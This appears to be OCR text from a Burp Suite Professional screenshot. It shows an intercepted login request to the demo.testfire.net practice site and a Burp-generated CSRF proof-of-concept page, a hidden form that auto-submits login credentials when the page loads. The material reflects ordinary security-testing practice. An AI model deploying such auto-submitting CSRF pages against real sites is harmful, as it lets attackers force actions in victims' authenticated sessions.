 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.3 - Temporary Project - Licensed to :-: SIDDHARTH SANGWAN
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and repla
Intercept on Forward stfire.net:443 [65.61.137.117] Open browser
Time Type Direction Method URL Status code Length
20:51:49 12 Dec... HT... Request POST https://demo.te
CSRF PoC generator
Request to: https://demo.testfire.net Options
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=9F9028464CD8F9316D237FEC6AF06A5A
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Inspector
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://demo.testfire.net/doLogin" method="POST">
5 <input type="hidden" name="uid" value="ABCDE" />
6 <input type="hidden" name="passw" value="123456" />
7 <input type="hidden" name="btnSubmit" value="Login" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Request
Pretty Raw Hex
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=9F9028464CD8F9316D237FEC6AF06A5A
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
14 Accept: text/html,application/xhtml+xml,application/xml;
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://demo.testfire.net/login.jsp
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Inspector
Notes
Event log All issues (14) Memory: 167.2MB